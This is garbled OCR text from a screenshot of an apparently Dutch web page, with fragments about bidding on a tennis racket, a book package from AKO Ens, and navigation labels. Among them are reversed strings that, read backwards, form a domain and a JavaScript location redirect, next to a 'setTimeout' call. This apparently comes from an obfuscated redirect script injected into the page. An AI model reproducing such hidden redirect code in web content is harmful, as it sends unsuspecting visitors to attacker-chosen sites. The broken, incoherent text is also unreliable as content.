
Toe aan een nieuw tennisracket? Bied dan op
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
18000;setTimeout($mWn(0),delay);}
tour ten
Bericht
Vorig
Boekenpakket aangeboden door AKO Ens
bericht:
navigatie